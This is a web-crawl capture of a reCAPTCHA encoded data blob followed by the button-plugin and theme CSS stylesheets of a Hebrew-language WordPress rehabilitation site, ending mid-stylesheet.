MKJIADDgsKNIcKrw6VBwqHDhFfDvgzCghDConfCnFvDmsKWMwEgw6ZYw4kmJsK2ZcOROQ5yGA7CnTPDpRfDlWrDjFTDl8Otwrl9wqPCmMKfOX7DgRDCt8KwIwLClWXDq8Kzw7VANMKxRxIxw5HCjXfDpx3DoMKrBMOGwoXDoiM2H2TDnA/[base64]/DvsKbBH7DkMKVAAsiw78mw51dBA/CkMOdbVvDr1ZLHmk1JS5NwrMxXATDp07DhMKnUHVMLMKOYcK8wqtYBxPDoHLDt2c5w4wHdlDDp8KOwpTDgDrDv8OUX8OAwrV9DzpKLCXDmiBEwqfDj8O8PhTDtcKNMxNaHcOcw7zDq8Kiwq7CiRHCqcKfFF/CmsKHw4k6wrjCnD3CksOdIMOrw69lPFEuw5bCgAZmMC/DtB1mVTQRwr0fw5HDmsKAw7BOHmA2Lzh5wrXDm1vDs2IwDMOMKwzDo8KqXgLDo0TDtsKUXUFgaMKHw4LDmUsxw7fDhsOleMOQw5rCrsOhw75AwqbDr8KiYT3Cv0V5wp/[base64]/[base64]/woDCjcOYeEYqw6/CkkHCmwPCnUMKcDoBEQw1wqfCr8OdwqgLw5rCrsKUdAnDhcKJGzDCrUvCmzjDvT56w5sYw5TDrTxdw4zCgh5oBQnCuiQxGFPDtgN8w6vDqMO1TcOxwozCn8OmEMKufMOSw5dzwol4w7XCuBXChDA8wpHCuQhcw6rCkS/DjMOmIMKjY1t3B8OGJTsKwq/Cu8OTw4V3ScKoHE7CnzjDthnCp8KICSZtdsK5w6/DkAHDrsOFwrXCgj1GU2HCrMOPw6PCiMKtwp3CqAhjwr/Dl8O1wp5ow7oow4sIG05/wprDj8KMHwPCnMOmHBnDiF/CiMODOU1xwqVUwpUFw6Mgw4/Dlyczw4UYDcOyw7cowpvDsx40acKJwqTCocOMO8OpMih/aG43bS3CjcOPXcO5MsOow7ZybMOyIcKoV8OdKsOQwpPChQnCnBBUSVvDtcKmXyDCm8OOw5jCm8KEZSvDhsOEcS9SeA/Dk3FZwoTCmMKCTcOccMOyw6LDgQDCrXJ5w7/DocKqBBfDowk8Q0XCtmoqUw9BBV7CoURqw4EewrcPViF+wq12b8K9ecKOcMKKwrHCscKfwr7CqnzCuAFvw69xw7keKQfCrG7CvwkBMMO3w7kCVH/CtMOxPMKubMKtdcK3CsOXwpzDnnDCg3jDkEl2N8KEZcO3N8Odw61WPBp5w5pFYyBuZMO/QhIxMcKEUF8Dw5bCrQsENjlfN8K4wrkdSlvDv8OnVcO/[base64]/CoMO6w7nCk8ORwooYw742FWLDlxtWw5Nmw6l3XFrCkiApMMOuRA5oRivDh8Kow6XCtGXCh8KLw7NBRsKLIsK9w5RJw7DDhsKkY8KIw7ohw6kzw758XyPDiCBdwo0uw5UuwoHDrcOABcK/wpnDlBIHw61reMOvH0zCpRQVwrhofRhaw5nCmgBwVsKLMcKKZsKpD8K7XHPCqgbDoMKZGMKWBlHCrFTDtcKpFcOZw5dRRMKefcKtw5nCnMOYwrISQsOSwp/CuijCqsOkwr7CisO3OlUSHgPDjErCuyYVBsKvGRXDj8KCw7AUL1kDwoTDusKDdSvCmm9dw6nCjD9IbMKSesOFw41qwo9UTDglwoLCvSfCpsKoGkEnfgEgK2LCqMOsRjnDmyvDnWImAMOSw6rCmsKAKjFIwokpwo/ChTc5f27CljVAwo93wp1GalMZHcOtw63ChcOHwplxw5jDtMKNbA3Co8O/w5Bsw57ClivCqcO/FiDCscKaw5Fpw4g+wrrCssKUwoE7w6bDtB/Cu8OywqdVaz3CmsKrPGTDhhpsckPCu8KpM8OjW8K+w7BnKMOFw75yTTRbNR3DtTA7HhYHwqN5Tl89eRYQHkYVw5s8w7EswpgWwrPDoz4iw4R+w7Vza8KSw5RDA8OEKcOaw7Uqw49zeQlWwoBwU8KTw6J4wqbChVt/[base64]/w7zClkNRwrgCwp9yw7bDoSzCqMKsDhEjwrVAwqHDlMKDwqPCjMOow68uwq/DlcOew5fDpsKAwo7DjDTCpG9IFBY8wprDk8OZw4AtT1wabRjDmgFEOMKyw4Fmw5vDhcKkw5DDp8Okw4JDw4gFCMOTwqQww7JvDsOCwoPCgl/Ct8OSw4TDqMOFCcORc8OUwo5EIcOLR8OaUHjCr8Ohw4DDig3CmsKxwqUGwrnCksK1wofCgHV3wqXDosOGBsKHe8O/O8ODLMOww7NPwobChcOZwpzChsOBw5zCnMOgasKlw7kLw71YI8K5w40HwpPDjjwhTwoJw6VWwqN6CyFZfcOZwpTCp8Ktw6/DgwDDnAM0BsOzVcO8H8OZw53ChsKAUzLDm0t1PC/Dh8OoaMO7JlMaesOXNUzDs8OwGcK5wp7ChsOxMsKgw4LDmX/[base64]/[base64]/DgcOAwqTDhHMEw4knw7cidMKIJ8OmQTgkJMKuw6vCrw1dVFTDisOEf2d9C8KQTRhqwoZ6BgfDrsOSN8KoUB7Do2rCqlI2G8OtwrcGehoPOHzDvMOGFnLDlcO4wqJFO8KPwqbDv8KXY8OtYsOVwqDDpcKZw5TDoSl1w6fCvsORWcO5c8OwZsO/GD7DiknDjsOQSsOWWD9ZwqB7wpnCiXPDlG46F8KwOUDCj2sPwr1uPW3DjxzCgVDCpHDDsMODw5TDhMOfwo7CvH/[base64]/CmGsyHMOew6Eiwr99wr0gEcK3SsOdIcOrasOhwoc9wrcvwosgV8O1GMOANcOJwoTCu8KOwpjDuidXw6fDlUg3AMOObsKZYcK/e8OoChF8W8OSw4fDhMOjwojCmcKSYm9ARMKPXnZCwr/DpMKMwoDCgsK+W8OnFxhzVQY1U0hdSMObY8KWwp3CvsOSwqcQw4/Ck8Ojw4YnTsOQa8KVe8OTw5I8w47CisOnwqTDj8OiwrgIFkzCvnXCrcOeVGLCgMK6w5TCkTvDrFLCu8KKw4dlOsObWMKiwoTChQjCsiVdwrfChsKzZcO/wofDjsOhw58lEsOzw7zCo8OpE8Kmw4V1dsKQYyLDoMKlw5LCgzIdw7vDpsK7Z0fCrWTDvsKbwplKw68OC8Klw5ZVa8O1ezXChsKEGxfCu2fDqgJFSMO9cA3Dq2PCrXHCoXzCgWXCkVpQaMKraMOBwpvDncKrwpnDog7DhUzCh2/[base64]/DtFN6cgzCmjrCjMKoXsOyHcO1ZTEPw4FCw6bDkFNfwrrDojoWU8OzTDXChMOMLsKNfVhQS8OOwoI+wqJhw5vDoUHCggtOwocsXFbDncORw6zDjsOxwp0Td3kYwrh3w4/Dv8OZwpV4wqZ5wpPCkhgVw69rw7BRw5YwwpBPw6HChMOsH0TCpmNZwrdweygtwp7CuMOQBcKyHVXDuMKWc8Kxwr3Dn8OELMK4w5LCocK/wp1Ow6Y/[base64]/w6XCp8Kbw5bClcKNwrh0PS0mwojCi13CizphUcKgRMKkwpTCncOOw5MKwrDCncKYw5ckTDNvECZLwp1ww6HDmcOlRMKkBgHCscKOwobDgsOrJ8OjG8OiNcK3XMKMZgrDmjzCplDDoHHChsKEBgrDtA3DjsOnw6Fxw4/Dkywtwp/DrsO2PsObPnlVdHUCw4NDY8KawqDDqEFecsKSwpp8wq1+NXjDlgF/[base64]/[base64]/CrD5Fwp/[base64]/Dl8Kzw7AWL0bDuMOHwqrCtcO0w61pwpVvW3DDjw3CqH/CqcOVw5LCni0AbcO+wqbDumQiDzrCmgAJw756WMK6eQJXTnbCsmAHw4prwqnDhDDDhFEswoJxLknCliHCvcKWwqMFY0HDkMOBwq3CvMOgwo0IScOHVgnDusOoCChDw7U9aTldGMKcIsKyRkLDvjZkQXXCuSoVwpVWOTrDi8O8L8Ojw6/DgnXCkcOYw57CoMKUITAdwoXCscKPwoxwwrpNJsKDIMOndcO8wpB6wrbDhyzCtcOsBinCtnPDu8KuZx3Dr8OnbsOYw6nCisONwpk/wqcLQHPDosOiOwMPwpLCkijCiV7DmXcqKTR2w6rDpwoedknCiU7DnsO4LTVaw4UjCDs7ccOZTsOiOwTChH/[base64]/CkcKLw7LCkhzCkMKLwqM3wp7DrFzCmMKbwojDucKDwqHCoMO5CcKIKsOZJF0mwr1Rw4J0FwrCk3/Ch3zCqsOaw5sfUsOdV3hJwpwaG8OCAQ4Aw47CjMKDw6TCmMOMw54NW8Oawr/DlyTCkMO7Q8K6CyTDoMOPUz7DtMKyw69dw47CnMORwoBSPGXDisKkChESw4fCnyJTw4HDiSRVYi4nw4pIwoJBa8OmWnTCu03DncOXwq7CtR1hw4zDhMOdw7jCmcKEeMKgYTHCjsKQwqfDgMOkwod0wqjDnxMBcBJKw5/DpsOgPQY7SsKaw7pGRkjCrsOqGFPCq14VwqQwwpBuwoJOEzo/w6HDtMKNdTzDvE8VwqHCozNDe8K4w4PCq8Kkw6lww4NKcsOAFU7Con7Drl4mHcK/wohbw6bDgCJiwqxPacKqw6DChsKxETjDgHxFwpnCmGxCwpcwT3fDoX/CncKiwp3Ct2bCgXTDpSN6eMKWwpLCk8OZw5XCkT1iw47DhMOLNgXCm8O8w6TCgsOdUFAlwpDClhAsDlAjw7DDqsO8wq/Dq2FmKF7DiyrDl8K/AMKZA1Amw67DoMKVVMONw4lJw7k+w7XCqRfDrUMnOF3Dh8KqesOvw64Sw7jCtiPDu0VKw7zCunHDp8OnNmdtAQgZNV/[base64]/Dj8ONWGwuw4Juwp9RXsKDBmXCkE/DnsOieU1qN07CiMKXdifDtFtEw4Y7w4ZGOksXGmTCtsKBXnfDt8KZSsKoL8OVw7ZVe8KubUcDw6PDhFzDti45w5EfGgZlw79LwqnCv0rDuW9lE3VzwqbDvsOWw5wyw4cEGsKMwoYMwpDCvsO5w7PDmDbDnMOrw6nCvG4pNT/CgMODw7lNdMODw4BawqnCkSVEwq9xHE1HGMOmwrERwqjCnMKbwpBOecKKAcO3LcK0MFAaw4Axw63CucOtw5PCk3nCikNGZkwQw6bCtgQaw6lsUMKnw6pvEcONaBEHbnQsQsKmwq7CoQkwC8KQwqdsXMKPKcKkwqzCh1Mgw7/CtMKbwpFMw74CV8Orwo7CmE7CrcKqwo7DiMO+A8KYXAvDnw3DhB/DpsKDwoPCh8Khw4IMwocDw67CsWzCgsOpw6zCq0HDoMKEA2w/woU/w51rW8KZwpASYMK+wq7DkyDCjSTCkAU3w7w3wojDnTHCiMKqKsOow7TDicKAw5JILhLDkFNEwqtcw4xFwqJ1wrlUDcKKQAPCkcO/wprCkMKCajtsw6ZzGz0cw5vCvU7CoiIlWMOWKUXDuFfDo8KUwrbDlSMOw5LCh8Kvw7FuT8KQwqPDnDjDh17DpDwVwrfCt0/Cg21OJcOaFsOxwrfDniXChBbDusKHw6UHwoJUQMOWwoEawrEBd8KawoAgFsOgEHB4GMK8I8OaTkRrwp8NwrTCgcO9wqYhwpbCqjfDthxyMiLCoRjCg8Kaw6M4w5jDihbCkG4Pwr/[base64]/[base64]/DmMKmwrdpfcOHOMKuQwPCkMK5RMOuw7Baw5/CuT9AwqkLDk3DlkNiw5lXJUcbGk7CkcK9w73Dl8ONZnFfwpTCtRA5ZMKuRgpjw4BxwqjCrEHCp2LDvEzCocOSwrQLw7Bzwo7Cj8OiYsOdWDrCscKMwqsEwoZmw7ZOwqFpw6Uxw5pqw5wjIXByw4sAG0o6XS/[base64]/[base64]/[base64]/CrcKnIcKpwo00J11PBSfCkcKLw4TDtsKHwoDDoQlzDFtqQi/[base64]/DlMKNAXnDtS5peMO/wqfDicOjw5kJw5hsDcOgw4RhRsOISMOkw4DDkz1Lw4PDjsKHXMOEw5lVAwAnw48pwqrCpcKqwoTDpkrCjsKnMz/DqMOtw5LDuhtLwpVxwp10CcOIw5VXw6fCg1swHAUFwr/[base64]/CuMKBXCd7wp4xbT/Cu1DDgz7CrMK2FiJ+wpzDuhPCksOVw7zCi8OIHXgJKsO/w4nCowzDjsOWNkVcwqMxwrnDrQDDqSxmV8Ovw53Cm8K8DknDn8KPSRDDtMKQfWLCosKaTHnChDg/LsKIGcKZwpfCo8OfwpHCjnXChMKBwpsBBsOwwoFCw6TCjVHCsHLDocKRFFXCpSrDjsKuNkzDpcKjw5XCrAEZK8OYQFLDjsKiZ8KOX8Kuw6BDwpQ0wqjDjMK3w5vCg8OJwpwiwojDisKqwp/CrTTDn2d0XxdqMmlDw4JLesOjw6Vjw73ClEsPCivCinELw50/wrl6w7bDuTHCnDU2w4PCrFpiwoHDnAfCj2VawrJ1w6QEw50YZnzDpcKKe8OgwpDCpMOEwoF1wp1CdCEzUjIzBFDCqi8/ccOVw4XDiyc9SwTDtHUTa8Krw6vCn8K8asOXw4Bnw7Y/[base64]/CgjBjw4bCucOkwpZmw5bChX7DqMK3M8O3w6ZxwobCtCvChkxeRg3ChcKww5ZSSFLCuH3DqcO6UW/DjwkgFCHDtgLDu8OBw586QW9OD8OqwpvCsklbwoTDnsKp\x22],null,[\x22conf\x22,null,\x226Ld_uM0qAAAAAGPGAwn_tw3kaV83DAwfV7azsFVz\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.matrixreloadrehab.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221uEb53703bJJEeDn284d3drAfaeIuXYX+SiL0QqVMi8\\u003d\x22,1,0,null,1,1768763315790,0,0,[82,29,153,238,138],null,[175,32,173,249,79],\x22RC-YPvs1Qwur5wQFw\x22,null,null,null,null,null,\x220dAFcWeA6Vja5pSKxCjy72xYGehVE6riMrz8PGGbGJhrx6tyiSUbL2J75PKQ1VsgoIePqzQAV0KDWAJHCLWHDZZp9uWQfeTZeICg\x22,1768846115746]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.matrixreloadrehab.com/wp-content/plugins/botbut/assets/css/styles.css?ver=1.0
body_size: 429
content:
.fixed-buttons {
    display: flex;
    justify-content: space-between;
    align-items: center;
    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    background-color: #fff;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
    padding: 0;
    z-index: 1000;
}

.fixed-buttons a {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-decoration: none;
    color: white;
    width: calc(100% / 3);
    height: 62px;
    border-left: 1px solid #ccc;
    box-sizing: border-box;
    margin: 0;
    justify-content: center;
}

.fixed-buttons a:first-child {
    border-left: none;
}

.fixed-buttons a span {
    white-space: nowrap;
}

.fixed-buttons a i {
    font-size: 24px;
    margin-bottom: 5px;
}

.cblue {
    background-color: #0093F7;
}

.cgreen {
    background-color: #25D366;
}

.center-btn {
    background-color: #FF5733;
}

@media screen and (min-width: 768px) {
    .fixed-buttons {
        display: none !important;
    }
}

@media screen and (width < 768px) {
    #FloatSocials2, #MobBtns, .joinchat {
        display: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.matrixreloadrehab.com/wp-content/themes/villa-matrix/assets/styles/styles.css?ver=1
body_size: 41786
content:
@keyframes jump {
  0% {
    margin-bottom: 0;
  }
  100% {
    margin-bottom: 1rem;
  }
}
@keyframes jump-top {
  0% {
    margin-top: 0;
  }
  100% {
    margin-top: -16px;
  }
}
@keyframes jumpInfinite {
  0% {
    margin-bottom: 0;
  }
  50% {
    margin-bottom: 4px;
  }
  100% {
    margin-bottom: 0;
  }
}
/* Box sizing rules */
*,
*::before,
*::after {
  box-sizing: border-box;
}

/* Remove default padding */
ul[class],
ol[class] {
  padding: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
ul[class],
ol[class],
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1em;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
    animation-duration: 0.01ms !important;
    animation-iteration-count: 1 !important;
    transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}
@font-face {
  font-family: "almoni";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-300.eot");
  src: url("fonts/almoni/almoni-dl-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-300.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-400.eot");
  src: url("fonts/almoni/almoni-dl-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-400.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-700.eot");
  src: url("fonts/almoni/almoni-dl-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-700.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "almoni";
  font-weight: 900; /*(black)*/
  font-style: normal;
  src: url("fonts/almoni/almoni-dl-aaa-900.eot");
  src: url("fonts/almoni/almoni-dl-aaa-900.eot?#iefix") format("embedded-opentype"), url("fonts/almoni/almoni-dl-aaa-900.ttf") format("truetype"), url("fonts/almoni/almoni-dl-aaa-900.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 100; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-100.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-100.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 200; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-200.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-200.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-300.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-300.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-400.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-400.woff") format("woff");
}
@font-face {
  font-family: "almoni-tzar";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot");
  src: url("fonts/almoni-tzar/almoni-tzar-aaa-700.eot?#iefix") format("embedded-opentype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.ttf") format("truetype"), url("fonts/almoni-tzar/almoni-tzar-aaa-700.woff") format("woff");
}
@font-face {
  font-family: "Assistant";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Light.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-Bold.ttf") format("truetype");
}
@font-face {
  font-family: "Assistant";
  font-weight: 900; /*(black)*/
  font-style: normal;
  src: url("fonts/Assistant/Assistant-SemiBold.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 100; /*(thin)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-Thin.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 200; /*(extra-light)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-ExtraLight.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 300; /*(light)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-Light.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 400; /*(regular)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-Regular.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 400; /*(medium)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-Medium.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 600; /*(semi-bold)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-SemiBold.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 700; /*(bold)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-Bold.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 800; /*(extra-bold)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-ExtraBold.ttf") format("truetype");
}
@font-face {
  font-family: "Noto Sans Hebrew";
  font-weight: 900; /*(black)*/
  font-style: normal;
  src: url("fonts/NotoSansHebrew/NotoSansHebrew-Black.ttf") format("truetype");
}
html {
  transition: font-size 0.5s;
}

html {
  font-size: 20px;
}

/*.container-fluid {
  padding-left: 0;
  padding-right: 0;
}*/
.container-fluid-0 {
  padding-left: 0;
  padding-right: 0;
}

.rb {
  border: 1px solid red;
}

.centered {
  display: flex;
  justify-content: center;
  align-items: center;
}

.rtl {
  direction: rtl;
}

:focus {
  text-decoration: none;
  outline: none !important;
}

a:hover {
  text-decoration: none;
}

button:active, button:focus, input:active, textarea:active,
input:focus, textarea:focus {
  outline: none;
  box-shadow: unset !important;
}

button::-moz-focus-inner, input::-moz-focus-inner, textarea::-moz-focus-inner {
  border: 0;
  box-shadow: unset !important;
}

.bg-img {
  background-repeat: no-repeat;
  background-position: center;
}
.bg-img.img-cover {
  background-size: cover;
}
.bg-img.img-contain {
  background-size: contain;
}

button:focus {
  outline: none !important;
}

.sticky {
  transition: all 0.5s;
}
.sticky.fixed {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  background-color: #fff;
  z-index: 99999;
  animation-name: stickyHeader;
  animation-duration: 0.5s;
}

@keyframes stickyHeader {
  0% {
    transform: translateY(-100%);
  }
  100% {
    transform: translateY(0);
  }
}
ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

body {
  direction: rtl;
  overflow-x: hidden;
}

.wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  position: relative;
}
.wpcf7-form ::placeholder {
  color: #241E1B;
  opacity: 1;
}
.wpcf7-form .wpcf7-not-valid-tip {
  left: 0 !important;
  top: 0 !important;
  right: auto !important;
  height: 100%;
  width: auto;
  line-height: 1;
  text-align: left;
  border: none;
  background: transparent;
}
.wpcf7-form br {
  display: none;
}
.wpcf7-form span {
  display: block;
  position: relative;
}
.wpcf7-form span .wpcf7-not-valid-tip {
  left: 0 !important;
  right: auto !important;
  width: 50%;
  top: 0 !important;
  height: 100%;
  border: none;
  background: red !important;
  color: #fff;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.wpcf7-form input, .wpcf7-form select {
  width: 100%;
  display: block;
}
.wpcf7-form input[type=submit], .wpcf7-form select[type=submit] {
  width: 100%;
  border: none;
  color: #241E1B;
  background-repeat: no-repeat;
  cursor: pointer;
}

#leos {
  width: 100%;
  background: #F1E8DE;
  text-align: center;
  overflow: hidden;
  line-height: 0;
  padding: 10px 0;
  border-top: 1px solid #858585;
}
#leos svg {
  height: 46px;
  width: auto;
}
#leos a {
  position: relative;
  display: inline-block;
}
#leos a:hover span {
  opacity: 1;
  -webkit-backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  backface-visibility: visible !important;
  animation-name: flipInY;
}
#leos span {
  opacity: 0;
  position: absolute;
  right: 0;
  color: white;
  bottom: 30px;
  white-space: nowrap;
  -webkit-animation-duration: 3s;
  animation-duration: 3s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
@keyframes flipInY {
  0% {
    -webkit-transform: perspective(400px) rotateY(90deg);
    transform: perspective(400px) rotateY(90deg);
    opacity: 0;
  }
  40% {
    -webkit-transform: translateX(100%) perspective(400px) rotateY(-10deg);
    transform: translateX(100%) perspective(400px) rotateY(-10deg);
  }
  70% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(10deg);
  }
  100% {
    -webkit-transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    transform: translateX(calc(100% + 20px)) perspective(400px) rotateY(0deg);
    opacity: 1;
  }
}
/* Contact form style Start */
span.wpcf7-form-control-wrap {
  width: 100%;
  display: inline-block;
  vertical-align: middle;
  position: relative;
}

/* Red Ballons CSS */
span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip {
  position: absolute;
  bottom: 100%;
  background: #f00;
  border-radius: 5px;
  color: #241E1B;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.15;
  color: #fff !important;
  padding: 8px 15px;
  white-space: nowrap;
  left: 5%;
  -webkit-animation: formerror 400ms;
  animation: formerror 400ms;
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip.tip_out {
  -webkit-transition: all 400ms;
  transition: all 400ms;
  opacity: 0;
  -webkit-transform: translate3d(0, 100%, 0);
  transform: translate3d(0, 100%, 0);
}

span.wpcf7-form-control-wrap span.wpcf7-not-valid-tip:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  top: 100%;
  left: 10%;
  border-left: 0 solid transparent;
  border-right: 15px solid transparent;
  border-top: 10px solid #f00;
}

@-webkit-keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
@keyframes formerror {
  from {
    opacity: 0;
    bottom: 0;
  }
  to {
    opacity: 1;
    bottom: 100%;
  }
}
/* Input Syles */
input,
div.wpcf7 input,
div.wpcf7 select,
div.wpcf7 textarea,
div.wpcf7 input[type=submit] {
  font-family: "Assistant", sans-serif;
  border: 0;
  padding: 8px 5px;
}

div.wpcf7 input[type=tel],
div.wpcf7 input[type=text],
div.wpcf7 input[type=email],
div.wpcf7 select,
div.wpcf7 textarea {
  width: 100%;
  background-color: #FFFFFF;
  margin-bottom: 10px;
}

div.wpcf7 textarea {
  height: 188px;
}

div.wpcf7 input[type=submit] {
  display: block;
  width: 100%;
  background-color: #ccc;
  cursor: pointer;
  transition: all 0.5s ease;
}

/* Bubble animation for replacing ajax img */
@-webkit-keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    opacity: 1;
  }
}
@keyframes bubbles {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
  45% {
    -webkit-transform: scale(0.1);
    transform: scale(0.1);
    opacity: 0.7;
  }
  80% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1;
  }
}
/* Errors Msgs */
div.wpcf7-response-output {
  position: absolute;
  margin: 0 !important;
  border: none;
  padding: 10px 15px;
  bottom: 0;
  z-index: 9999;
  left: 50%;
  color: #241E1B;
  font-size: clamp(0.8rem, 0.6586rem + 0.37vw, 1rem);
  font-style: normal;
  font-weight: 300;
  line-height: 1.6;
  background-color: white;
  text-align: center;
  -webkit-transform: translate(-50%, 0);
  transform: translate(-50%, 0);
  -webkit-transition: all 1s ease;
  transition: all 1s ease;
}

div.wpcf7-validation-errors,
div.wpcf7-mail-sent-ok {
  -webkit-animation: form_msg_error 500ms;
  animation: form_msg_error 500ms;
  bottom: 0;
  color: black;
}

@-webkit-keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
@keyframes form_msg_error {
  from {
    bottom: -100%;
  }
  to {
    bottom: 0;
  }
}
div.wpcf7-mail-sent-ok {
  background: #398f14;
}

div.wpcf7-validation-errors {
  background: #f7e700;
}

.form_msg_error_out {
